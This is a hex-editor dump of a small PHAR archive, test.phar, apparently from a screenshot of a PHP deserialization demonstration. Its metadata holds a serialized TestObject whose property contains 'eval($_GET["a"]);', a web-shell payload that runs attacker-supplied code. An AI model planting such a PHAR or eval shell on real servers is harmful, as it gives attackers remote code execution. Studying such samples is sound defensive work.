 Startup test.phar ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000 3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
0010 50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A 72 00 00 PILER(); ?>..r..
0020 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 3C ...............<
0030 00 00 00 4F 3A 31 30 3A 22 54 65 73 74 4F 62 6A ...O:10:"TestObj
0040 65 63 74 22 3A 31 3A 7B 73 3A 36 3A 22 6F 75 74 ect":1:{s:6:"out
0050 70 75 74 22 3B 73 3A 31 37 3A 22 65 76 61 6C 28 put";s:17:"eval(
0060 24 5F 47 45 54 5B 22 61 22 5D 29 3B 22 3B 7D 08 $_GET["a"]);";}.
0070 00 00 00 74 65 73 74 2E 74 78 74 04 00 00 00 57 ...test.txt....W
0080 77 96 65 04 00 00 00 0C 7E 7F D8 B6 01 00 00 00 w–e.....~.Ø¶....
0090 00 00 00 74 65 73 74 E5 6B 92 8B CE 4B 03 09 3D ...teståk’‹ÎK..=
00A0 20 B7 06 60 55 5C 6E 21 9A 3C 8F 02 00 00 00 47 ·.`U\n!š<.....G
00B0 42 4D 42 BMB